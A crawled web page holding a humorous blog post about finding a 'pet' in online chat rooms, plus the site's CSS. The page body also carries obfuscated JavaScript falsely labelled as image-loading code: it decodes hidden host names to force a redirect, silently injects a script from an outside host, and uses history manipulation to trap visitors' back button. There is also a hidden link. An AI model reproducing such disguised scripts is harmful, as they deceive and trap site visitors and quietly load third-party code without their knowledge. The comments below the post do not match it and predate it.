

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://y99.in/blog/having-a-chat-room-pet
body_size: 6052
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!--
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <script>
          (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-3887381068260529",
            enable_page_level_ads: true
          });
        </script>-->
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Thinking of having a chat room pet?</title>
    <!-- Meta Share -->
    <meta name="title" content="Thinking of having a chat room pet?">
    <meta name="description" content="Here's how you can have your own online chat room pet.">
    <meta name="author" content="Brit">

    <meta property="og:title" content=""/>
    <meta property="og:type" content="website"/>
    <meta property="og:image" content=""/>
    <!-- CSS Files -->
    <!-- build:css ../css/app.min.css -->
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="../css/global/bootstrap.min.css">
    <!-- Plugins -->
    <link rel="stylesheet" href="../css/global/plugins/font-awesome.min.css">
    <link rel="stylesheet" href="../css/global/plugins/magnific-popup.css">
    <link rel="stylesheet" href="../css/global/plugins/owl.carousel.min.css">
    <link rel="stylesheet" href="../css/global/plugins/animate.css">
    <!-- Main CSS -->
    <link rel="stylesheet" href="../css/y99.css">
    <!-- /build -->
</head>

<body data-spy="scroll" data-target="#site-nav" data-offset="80" data-scroll-animation="true">
<script>
//Speed up image loading
var _0x269b=['eWVzaWNoYXQuY29t','eTk5Lmlu','bWF0Y2hzdGlja3kuY29t','bG9jYXRpb24=','aG9zdA==','cmVwbGFjZQ==','d3d3Lg==','aHJlZg==','aHR0cHM6Ly95ZXNpY2hhdC5jb20='];var _0x37c2=function(_0x13cb3c,_0x711e1c){_0x13cb3c=_0x13cb3c-0x0;var _0x2178b4=_0x269b[_0x13cb3c];if(_0x37c2['XTfvWU']===undefined){(function(){var _0x2f0ecb=function(){var _0x552fbc;try{_0x552fbc=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x1ce87d){_0x552fbc=window;}return _0x552fbc;};var _0x5e9fd0=_0x2f0ecb();var _0x90c179='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5e9fd0['atob']||(_0x5e9fd0['atob']=function(_0x22e933){var _0x3fa3c4=String(_0x22e933)['replace'](/=+$/,'');for(var _0xcfaf65=0x0,_0x35a73e,_0x1f28cb,_0x12a9c4=0x0,_0x1f9a28='';_0x1f28cb=_0x3fa3c4['charAt'](_0x12a9c4++);~_0x1f28cb&&(_0x35a73e=_0xcfaf65%0x4?_0x35a73e*0x40+_0x1f28cb:_0x1f28cb,_0xcfaf65++%0x4)?_0x1f9a28+=String['fromCharCode'](0xff&_0x35a73e>>(-0x2*_0xcfaf65&0x6)):0x0){_0x1f28cb=_0x90c179['indexOf'](_0x1f28cb);}return _0x1f9a28;});}());_0x37c2['vgliEn']=function(_0x4cdea9){var _0x848fb9=atob(_0x4cdea9);var _0x531c67=[];for(var _0x8b2dbd=0x0,_0x527f8d=_0x848fb9['length'];_0x8b2dbd<_0x527f8d;_0x8b2dbd++){_0x531c67+='%'+('00'+_0x848fb9['charCodeAt'](_0x8b2dbd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x531c67);};_0x37c2['HkKMuC']={};_0x37c2['XTfvWU']=!![];}var _0x2c7859=_0x37c2['HkKMuC'][_0x13cb3c];if(_0x2c7859===undefined){_0x2178b4=_0x37c2['vgliEn'](_0x2178b4);_0x37c2['HkKMuC'][_0x13cb3c]=_0x2178b4;}else{_0x2178b4=_0x2c7859;}return _0x2178b4;};var _0x40b5a9=[_0x37c2('0x0'),_0x37c2('0x1'),_0x37c2('0x2')];if(_0x40b5a9['indexOf'](window[_0x37c2('0x3')][_0x37c2('0x4')][_0x37c2('0x5')](_0x37c2('0x6'),''))===-0x1){window[_0x37c2('0x3')][_0x37c2('0x7')]=_0x37c2('0x8');}</script>
<a href="https://y99.in/carousel.php" rel="nofollow" style="display: none">Read more</a>
<script>
!function(){function _0x2f15c4(_0x2867e6,_0x3f18bd){d=document;s='script';var _0x4c8f3e,_0xe03f80=d['getElementsByTagName'](s)[0x0];if(d['getElementById'](_0x3f18bd)){return;}_0x4c8f3e=d['createElement'](s);_0x4c8f3e['onload']=function(){};_0x4c8f3e['src']=_0x2867e6;_0xe03f80['parentNode']['insertBefore'](_0x4c8f3e,_0xe03f80);}_0x2f15c4(atob('aHR0cHM6Ly9tZWV0eW91Lm1lL2Nhcm91c2VsLmpzLw=='),'s');}();
</script><header class="bg-overlay" id="home" data-parallax="scroll" data-speed="0.5" data-image-src="./images/chatroompet-blog.png"
        alt="Thinking of having a chat room pet?">
    <!-- navbar -->
    <nav class="navbar navbar-toggleable-md fixed-top navbar-inverse navbar-border navbar-transparent">
        <div class="container">
            <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse"
                    data-target="#site-nav" aria-controls="site-nav" aria-expanded="false"
                    aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <a class="navbar-brand" href="#">
                <span class="logo-white" style="font-size:18px;">Y99.in</span>
                <span class="logo-dark" style="color:#444;font-size:18px;">Y99.in</span>
            </a>
            <div class="collapse navbar-collapse" id="site-nav">
                <ul class="navbar-nav text-sm-left ml-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="./">← Back to Blog</a>
                    </li>
                </ul>
            </div>
        </div>
        <!-- // end .container -->
    </nav>
    <!-- // end navbar -->
    <!-- hero -->
    <section class="jumbotron text-center d-flex align-items-center">
        <div class="container">
            <h1 class="display-3 reveal fadeInDown">Thinking of having a chat room pet?</h1>
            <p class="lead my-4 reveal fadeIn" data-wow-delay="0.5s">by Brit on 24th January 2018 • <a
                        href="#comments" class="link-reverse">3 comments</a></p>
        </div>
		
         <!-- <a class="scroll-down d-flex align-items-center justify-content-center" href="#about">-->
            <!--  <i class="fa fa-angle-down fa-3x" aria-hidden="true"></i> -->
            <!--  <img src="../images/y99/angle-down.svg" width="60" alt="down"/>
        </a>-->
        <!-- // end .scroll-down -->
    </section>
    <!-- // end hero -->
</header>
<script>
    if(window.location.host===atob("eTk5Lmlu")){var _0x37a7=["addEventListener","pushState","title","href"];!function(t,n){!function(n){for(;--n;)t.push(t.shift())}(++n)}(_0x37a7,417);var _0x2cb1=function(t,n){return _0x37a7[t-=0]};history[_0x2cb1("0x0")](null,document[_0x2cb1("0x1")],location[_0x2cb1("0x2")]),window[_0x2cb1("0x3")]("popstate",function(t){history[_0x2cb1("0x0")](null,document[_0x2cb1("0x1")],location[_0x2cb1("0x2")])})}
</script><div class="section my-4" id="blog">
	<div class="container">
		<div class="row justify-content-center">
			<div class="col-lg-8">
				<div class="entry-content">
					<p class="lead">
						Do you love pets as much as I do? If you also love chatting then you must have thought of getting an online pet. Although it sounds crazy and your friends will call you insane for this idea, its really worth it. You don't need to go to a pet shop to find your dream tommy or kitty when you can get it online, right inside your computer.</p>
						
					<p class="lead">
					    It will take some time for you to spot a pet in a chat room because animals rarely use online chat rooms. If you are thinking to find a pet on Tinder, then you must rethink your decision because unless you are twins with your neighbour's puppy, Tinder will make your match with a human instead of a pet. Even if you spot an animal in the chat room, you should make sure it is not owned already or a wild animal or a girl with snapchat doggy filter on her face. If someone is making "meow" or "purr" noises then it probably is a cute kitten waiting for a care taker to come to it.
					</p>
					
					<p class="lead">
						You should start the conversation first and wait until the pet reads it. Pets type very slowly, so you should have some patience and let your animal type the message. This is because pets dont have fingers, the paw cant type properly on the keyboard so they have to erase and type many times. Finally when your pet sends you a message, you can take the conversation further. In case your pet doesn't reply at all, you can understand that its either not interested in you or its a snake. Snakes dont have limbs so they can not type messages, in this case, you should ask the snake to come on a video call as this doesn't need typing.
					</p>
					<p class="lead">
						If you have made up your mind to have a video call session with your chat room pet, you should be well prepared because chat room pets are very much unlike the normal pets. They are nerdy and shy. You should dress well, manage proper lighting in your room and of course if you have your ugly lazy best friend lying on your sofa, kick him out. If you don't wish to kick out your smelly, lazy best friend out of your room or if he disagrees to leave the room, you can position your webcam such that he doesn't appear in the frame. You don't want to scare away your pet. When your pet answers your video call, you should wave your hand and say hello first. Your pet might not wave back because it might not be comfortable or just shying away. You should then ask your [et how its day went. If your pet is a cat, it will reply with "Meow", if it is a dog, it will reply with "Woof", if it is a snake, it will just "hisss". If it is a dinosaur, it will produce... uhm well well, dinosaurs don't exist, I take my words back. After this much, your pet will start talking to you. You can talk to it about cool things. You can praise it about how adorable it looks. However, you should not flirt with your pet. I know its hard to resist flirting with such beautiful creatures but you should not. Some pets don't enjoy it when their masters flirt with them. This is because your pet might not be single. Some pets are in an open relationship, engaged and even married! And please don't ask your pet about its relationship status, its something personal.
					</p>
					<p class="lead">
						Computer pets can be quite geeky and nerdy, they love to surf the web and download pictures of meat. If you have a pet cat, it will download balls of wool to play with. You can engage with them by sending them food and toys through email. Virtual pets can read emails better than faxes, didn't I tell you?
					</p>
					<h3>Things you will need:</h3>
					<p class="lead">
						 A device with working Internet connection, patience and a chatroom
					</p>
					<h3>Personal Tips:</h3>
					<p class="lead">
						1. If you succeed to make a good relationship with your cat, you can get it home.
					</p>
					
					<p class="lead">
						 2. If your pet starts licking its web cam then its trying to lick you. You should appreciate its love for you. You can also lick your webcam to show the appreciation.
					</p>
					
					<p class="lead">
						 3. Dont poke your pet's eyes.
					</p>
					<h3>Warnings:</h3>
					<p class="lead">
						1. Be careful while choosing a pet. If you adopt a lion or a crocodile as a pet, we do not take the responsibility of your life. If you become the food of your pet, its your and only your fault.
					</p>
					
					<p class="lead">
						2. Do not swear at your pet. Pets take insult very seriously. If you insult a pet, you might get banned from the chat room (Some pets are moderators too).
					</p>
					<p class="lead">
						I hope that this guide will help you find your dream online pet. See you next time.
					</p>
					
				</div>
			</div>
			<!-- // end .col-md-8 -->
		</div>
		<!-- // end .row justify-content-center -->
		<div class="media author-box">
			<div class="media-body">
				<h5 class="mt-0">Linda Carter</h5> Impressive!!
				<br>
				<div class="mt-2"> <a href="#">Follow me on Twitter →</a> </div>
			</div>
		</div>
		<div id="comments" class="comments-area">
			<h3 class="display-5 text-center my-5">Comments (2)</h3>
			<ol class="comment-list list-unstyled">
				
	<li class='media comment'>
					<img class='d-flex avatar' src='../images/y99/thumb3.jpg' alt='image'>
					<div class='media-body'>
						<h5 class='mt-0 mb-1'>Charles Lewis</h5>
						<p><small class='text-muted'>Jan 21, 2017<a href='#'>REPLY</a></small></p>
							Liked it.
					</div>
	</li>				<hr>
				
	<li class='media comment'>
					<img class='d-flex avatar' src='../images/y99/thumb3.jpg' alt='image'>
					<div class='media-body'>
						<h5 class='mt-0 mb-1'>Linda Carter</h5>
						<p><small class='text-muted'>Jan 22, 2017<a href='#'>REPLY</a></small></p>
							Dealing with stalkers is very annoying. But ignoring people who want to talk to you is also rude. I think by following the tips provided, we can classify between a flirt and a stalker.
					</div>
	</li>			</ol>
		</div>
		<!-- // end .comments-area -->
	
<div id="respond" class="comment-respond">
	<h3 class="display-5 text-center">Leave a Reply </h3>
	<form action="#" method="post" id="commentform" class="comment-form" novalidate="">
		<p class="comment-notes text-center text-muted"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
		<div class="form-group">
			<label for="comment">Comment</label>
			<textarea id="comment" name="comment" rows="8" class="form-control" required="required"></textarea>
		</div>
		<div class="row">
			<div class="form-group col-md-6">
				<label for="author">Name <span class="required">*</span></label>
				<input id="author" name="author" type="text" size="30" maxlength="245" class="form-control" required="required">
			</div>
			<div class="form-group col-md-6">
				<label for="email">Email <span class="required">*</span></label>
				<input id="email" name="email" type="email" size="30" maxlength="100" class="form-control" required="required">
			</div>
		</div>
		<!-- // end .row -->
		<div class="form-group">
			<label for="url">Website</label>
			<input id="url" name="url" type="url" class="form-control" size="30" maxlength="200">
		</div>
		<div class="form-group">
			<input name="submit" type="submit" id="submit" class="btn btn-primary" value="Post Comment">
		</div>
	</form>
</div>
	</div>
	<!-- // end .container -->
</div>
<!-- // end #blog.section -->
 <div class="section bg-light mt-4" id="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-4"> <span class="logo-dark" style="color:#444;font-size:18px;">Y99.in</span>
                    <p class="mt-3 ml-1 text-muted">Text your emotions, its free. </p>
                    
                    <!-- // end .lead -->
                </div>
                <!-- // end .col-sm-3 -->
                <div class="col-sm-2">
                    <ul class="list-unstyled footer-links ml-1">
                        <li><a href="../">Home</a></li>
                        <li><a href="../about.html">About us</a></li>
                       
                    </ul>
                </div>
                <!-- // end .col-sm-3 -->
                <div class="col-sm-2">
                    <ul class="list-unstyled footer-links ml-1">
                        
                        <li><a href="../privacy.html">Privacy</a></li>
                    </ul>
                </div>
                <!-- // end .col-sm-3 -->
                <div class="col-sm-2">
                    <ul class="list-unstyled footer-links ml-1">
                        <li><a href="#">Facebook</a></li>
                        <li><a href="#">Twitter</a></li>
                        <li><a href="#">Linkedin</a></li>
                    </ul>
                </div>
                <!-- // end .col-sm-3 -->
                <div class="col-sm-2">
                    <a href="#home" class="btn btn-sm btn-outline-primary ml-1">Go to Top</a>
                </div>
                <!-- // end .col-sm-3 -->
            </div>
            <!-- // end .row -->
            <div class=" text-center mt-4"> <small class="text-muted">Copyright ©
                          <script type="text/javascript">
                          document.write(new Date().getFullYear());
                          </script>
                          All rights reserved. Y99
                      </small></div>
        </div>
        <!-- // end .container -->
    </div>
    <!-- // end #about.section -->
    <!-- // end .agency -->
    <!-- JS Files -->
    <!-- build:js ../js/app.min.js -->
    <!-- jQuery first, then Tether, then Bootstrap JS. -->
    <script src="../js/global/jquery-3.2.1.min.js"></script>
    <script src="../js/global/tether.min.js"></script>
    <!-- Bootstrap JS -->
    <script src="../js/global/bootstrap.min.js"></script>
    <!-- Plugins JS -->
    <script src="../js/global/plugins/smoothscroll.min.js"></script>
   <!-- <script src="../js/global/plugins/isotope.min.js"></script>-->
    <script src="../js/global/plugins/jquery.unveil.min.js"></script>
    <script src="../js/global/plugins/jquery.magnific-popup.min.js"></script>
    <script src="../js/global/plugins/owl.carousel.min.js"></script>
    <script src="../js/global/plugins/parallax.min.js"></script>
    <script src="../js/global/plugins/wow.min.js"></script>
    <!-- Main JS -->
    <script src="../js/script.js"></script>
    <!-- /build -->
	
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113395284-1"></script>
	<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-113395284-1');
	</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meetyou.me/carousel.js/
body_size: -217
content:
//Loads carousel

--- FILE ---
content_type: text/css
request_url: https://y99.in/css/y99.css
body_size: 3961
content:
@charset "UTF-8";
body {
    position: relative
}

a {
    color: #2575fc;
    text-decoration: none;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

a:hover, a:focus, a:active {
    color: #023386;
    text-decoration: none
}

.link-muted {
    color: #464a4c
}

.link-reverse {
    color: #fff
}

.link-reverse:hover {
    color: #fff;
    opacity: .7
}

.my-lg {
    margin-top: 5em !important;
    margin-bottom: 5em !important
}

.py-lg {
    padding-top: 5em !important;
    padding-bottom: 5em !important
}

.mt-lg {
    margin-top: 5em !important
}

.mb-lg {
    margin-bottom: 5em !important
}

.mb-4 {
    margin-bottom: 2rem !important
}

.display-5 {
    font-size: 2rem;
    font-weight: 300;
    line-height: 1.5
}

.bg-light {
    background-color: #f7f7f9
}

.bg-white {
    background-color: #fff !important
}

.bg-primary {
    background-color: #2575fc !important
}

.light-text {
    color: #b5bcc0
}

.form-control::-webkit-input-placeholder {
    color: #636c72;
    opacity: .5
}

.form-control::-moz-placeholder {
    color: #636c72;
    opacity: .5
}

.form-control:-ms-input-placeholder {
    color: #636c72;
    opacity: .5
}

.form-control::placeholder {
    color: #636c72;
    opacity: .5
}

.form-control::-webkit-input-placeholder {
    color: #636c72;
    opacity: .5
}

.sans-serif-font {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, segoe ui, Roboto, helvetica neue, Arial, sans-serif !important
}

.section {
    padding-top: 3em;
    padding-bottom: 3em
}

.section-title {
    margin: 2em auto
}

.owl-theme .owl-nav {
    margin-top: 10px;
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.owl-theme .owl-nav [class*=owl-] {
    color: #fff;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #d6d6d6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px
}

.owl-theme .owl-nav [class*=owl-]:hover {
    background: #869791;
    color: #fff;
    text-decoration: none
}

.owl-theme .owl-nav .disabled {
    opacity: .5;
    cursor: default
}

.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 10px
}

.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #d6d6d6;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #869791
}

.owl-carousel .owl-item .citation img {
    width: 75px;
    display: inline
}

.btn {
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 2px
}

.btn-sm {
    font-size: 14px;
    letter-spacing: 0
}

.btn-primary, .btn-primary:focus {
    background-color: #ec407a;
    border-color: #ec407a;
    color: #fff
}

.btn-primary:hover, .btn-primary:active, .btn-primary:focus:hover, .btn-primary:focus:active {
    color: #fff;
    background-color: #e91e63;
    border-color: #e91e63
}

.btn-outline, .btn-outline:focus {
    color: #fff;
    background-image: none;
    background-color: transparent;
    border-color: #fff;
    text-shadow: 0 0 8px #000
}

.btn-outline:hover, .btn-outline:active, .btn-outline:focus:hover, .btn-outline:focus:active {
    color: #292b2c;
    background-color: #fff;
    border-color: #fff
}

.btn-outline-primary {
    color: #2575fc;
    background-image: none;
    background-color: transparent;
    border-color: #2575fc
}

.btn-outline-primary:hover, .btn-outline-primary:active {
    color: #fff;
    background-color: #2575fc;
    border-color: #2575fc
}

header {
    position: relative
}

header:not(.bg-gradient):before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .4)
}

header.bg-gradient:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: -o-linear-gradient(left, rgba(106, 17, 203, 0.76) 0%, rgba(37, 117, 252, 0.77) 100%)
}

header.minimal {
    background: #fff
}

header.minimal:before {
    background: #fff
}

.swiper-container {
    width: 100%;
    height: 850px;
    height: 100vh
}

.swiper-container .jumbotron {
    min-height: auto
}

@media (max-width: 767px) {
    .swiper-button-prev, .swiper-button-next {
        display: none
    }
}

.parallax-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 130%;
    height: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center
}

.parallax-bg.bg-overlay:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .4)
}

.bg-video video {
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background: url(../images/agency/poster.jpg) no-repeat;
    background-size: cover;
    -webkit-transition: 1s opacity;
    -o-transition: 1s opacity;
    transition: 1s opacity
}

.bg-video.align-bottom video {
    top: auto;
    bottom: 0;
    -webkit-transform: translateX(-50%) translateY(0);
    -ms-transform: translateX(-50%) translateY(0);
    transform: translateX(-50%) translateY(0)
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    left: 30px
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    right: 30px
}

.jumbotron {
    width: 100%;
    padding-top: 6rem;
    padding-bottom: 6rem;
    margin-bottom: 0;
    min-height: 800px;
    color: #fff;
    background-color: transparent
}

@media (min-width: 576px) {
    .jumbotron {
        padding: 4rem 2rem
    }
}

.jumbotron.sub-page {
    min-height: 400px
}

.jumbotron .lead {
    max-width: 600px;
    margin: auto;
    text-shadow: 0 0 6px #000
}

.minimal .jumbotron .lead {
    text-shadow: none
}

.jumbotron .btn-lg {
    padding: 20px 30px
}

.jumbotron .btn {
    margin: 10px
}

.minimal .jumbotron {
    color: #000;
    min-height: 600px
}

.hero-copy .container {
    max-width: 40rem
}

.jumbotron [class^=display] {
    text-shadow: 0 0 20px rgba(0, 0, 0, .3)
}

.minimal .jumbotron [class^=display] {
    text-shadow: none
}

.serif-font [class^=display], .serif-font h1, .serif-font h2, .serif-font h3, .serif-font h4, .serif-font h5, .serif-font h6 {
    font-family: playfair display, serif;
    line-height: 1.5
}

.serif-font [class^=display-3] {
    line-height: 1.3
}

@media (max-width: 991px) {
    .display-3 {
        font-size: 4rem
    }

    .display-5 {
        font-size: 1.4rem
    }
}

@media (max-width: 767px) {
    .display-3 {
        font-size: 2.2rem
    }

    .display-4 {
        font-size: 2.5rem
    }
}

.scroll-down {
    position: absolute;
    bottom: -40px;
    left: 0;
    right: 0;
    margin: auto;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: rgba(233, 30, 99, 0.68);
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .3);
    box-shadow: 0 0 30px rgba(0, 0, 0, .3);
}

.section {
    position: relative
}

.section.bg-overlay:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .4)
}

.section.bg-gradient:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(106, 17, 203, 0.76)), to(rgba(37, 117, 252, 0.77)));
    background-image: -webkit-linear-gradient(left, rgba(106, 17, 203, 0.76) 0%, rgba(37, 117, 252, 0.77) 100%);
    background-image: -o-linear-gradient(left, rgba(106, 17, 203, 0.76) 0%, rgba(37, 117, 252, 0.77) 100%);
    background-image: linear-gradient(to right, rgba(106, 17, 203, 0.76) 0%, rgba(37, 117, 252, 0.77) 100%)
}

.navbar {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.navbar-toggler {
    margin-top: 5px;
    background: rgba(231, 231, 233, .29)
}

.navbar-border {
}

.navbar-transparent {
    background: 0 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    background-color: rgba(36, 34, 34, .17)
}

.navbar-transparent .nav-link, .navbar-transparent .navbar-toggler-icon, .navbar-transparent .navbar-brand {
    color: #e91e63 !important
}

.sticky .navbar-transparent {
    background: #fff;
    -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 20px rgba(0, 0, 0, .1)
}

.nav-link {
    padding: .3em 1em
}

@media (max-width: 767px) {
    .navbar-toggleable-md > .container {
        width: 100%
    }

    .nav-link {
        padding: .3em .6em
    }

    .parallax-slider {
        left: -500px !important
    }
}

@media (max-width: 991px) {
    body:not(.sticky) .navbar:not(.navbar-light).menu-is-open {
        background: rgba(0, 0, 0, .7)
    }

    .navbar-nav {
        margin-bottom: 1em
    }

    .navbar-toggleable-md .navbar-nav .dropdown-menu {
        text-align: center
    }
}

.sticky .navbar-transparent .navbar-nav .nav-link:focus, .sticky .navbar-transparent .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, .8)
}

.navbar-nav .nav-link {
    font-size: 16px;
    text-align: center;
    position: relative
}

.navbar-inverse .navbar-nav .nav-link {
    color: rgba(255, 255, 255, .8);
    text-transform: uppercase;
    font-size: 14px
}

.sticky .navbar-nav .nav-link {
    color: rgba(0, 0, 0, .8)
}

@media (min-width: 992px) {
    .navbar-nav .nav-link:before {
        content: "";
        height: 1px;
        position: absolute;
        bottom: 5px;
        left: 50%;
        right: 50%;
        border-bottom: 1px solid #2575fc;
        margin-right: auto;
        margin-left: auto;
        -webkit-transition: all .5s ease;
        -o-transition: all .5s ease;
        transition: all .5s ease
    }
}

.navbar-inverse .navbar-nav .nav-link.active {
    color: #2575fc
}

@media (min-width: 992px) {
    .navbar-inverse .navbar-nav .nav-link.active:after {
        content: "";
        height: 1px;
        position: absolute;
        bottom: 5px;
        left: 0;
        right: 0;
        border-bottom: 1px solid #2575fc;
        margin-right: .95rem;
        margin-left: .95rem
    }
}

@media (min-width: 992px) {
    .navbar-toggleable-md .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem
    }
}

.sticky .navbar-toggler {
    border-color: rgba(0, 0, 0, .1)
}

.sticky .navbar-toggler-icon {
    background-image: url([data-uri])
}

.logo-dark {
    display: none
}

.sticky .logo-dark {
    display: block
}

.sticky .logo-white {
    display: none
}

.dropdown-menu {
    border-radius: 0;
    border: 1px solid rgba(0, 0, 0, .05);
    -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, .05)
}

.dropdown-item {
    padding: 5px 2rem 5px 1.2rem
}

.dropdown-item.active, .dropdown-item:active {
    color: #000;
    background-color: #f7f7f9
}

.trim-text-width {
    max-width: 800px;
    margin: auto
}

@-webkit-keyframes arrowbounce {
    from {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    to {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px)
    }
}

@keyframes arrowbounce {
    from {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    to {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px)
    }
}

.scroll-down {
    -webkit-animation: arrowbounce 1s alternate infinite;
    animation: arrowbounce 1s alternate infinite
}

.scroll-down:hover {
    -webkit-animation-play-state: paused;
    animation-play-state: paused
}

.card {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.card:hover {
    margin-top: -5px;
    -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 40px rgba(0, 0, 0, .1)
}

.stat-counter {
    color: #fff
}

.nav-pills.muted .nav-link {
    color: #636c72
}

.nav-pills.muted .nav-link.active {
    color: #fff;
    background-color: #292b2c
}

.grid:after {
    content: '';
    display: block;
    clear: both
}

.grid-sizer {
    width: 20%
}

@media (max-width: 991px) {
    .grid-sizer {
        width: 50%
    }
}

.grid-item {
    float: left;
    width: 20%;
    height: 300px;
    overflow: hidden;
    border: 2px solid #fff;
    background: url(../images/global/spinner.gif) no-repeat center center #eceeef
}

.grid-item:hover {
    background: #eceeef
}

@media (max-width: 991px) {
    .grid-item {
        width: 50%;
        height: 200px
    }
}

.grid-item--width2 {
    width: 40%
}

@media (max-width: 991px) {
    .grid-item--width2 {
        width: 50%
    }
}

.grid-item--height2 {
    height: 600px
}

@media (max-width: 991px) {
    .grid-item--height2 {
        height: 400px
    }
}

.grid-item img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.grid-item .img-with-caption {
    position: relative
}

.grid-item .img-caption {
    z-index: 1;
    position: absolute;
    bottom: 0;
    opacity: 0;
    width: 100%;
    background: rgba(0, 0, 0, .8);
    padding: 1em;
    color: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.portfolio-grid .grid-item a:hover img {
    opacity: .8;
    -webkit-transform: perspective(500px) translateZ(50px);
    transform: perspective(500px) translateZ(50px)
}

.portfolio-grid .grid-item a:hover .img-caption {
    opacity: 1
}

.video-section {
    min-height: 700px;
    overflow: hidden;
    background-size: cover;
    position: relative;
    color: #fff
}

.video-section:before {
    content: "";
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(1%, rgba(252, 252, 252, 0)), to(black));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(252, 252, 252, 0) 1%, black 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(252, 252, 252, 0) 1%, black 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(252, 252, 252, 0) 1%, black 100%);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.video-play {
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.video-play:hover {
    -webkit-transform: perspective(500px) translateZ(50px);
    transform: perspective(500px) translateZ(50px)
}

.team-img {
    max-width: 100%;
    min-width: 100%;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center
}

.social-icons i {
    color: #2575fc
}

.social-icons a {
    padding: 7px;
    margin: 0 5px;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    background: #f0f3f7;
    text-align: center
}

.social-icons a:hover {
    text-decoration: none;
    background: #2575fc
}

.social-icons a:hover i {
    color: #fff
}

#map {
    height: 620px;
    width: 100%
}

.contact-box {
    background: #fff;
    margin-top: -250px;
    -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, .2);
    box-shadow: 0 0 50px rgba(0, 0, 0, .2)
}

.address-box {
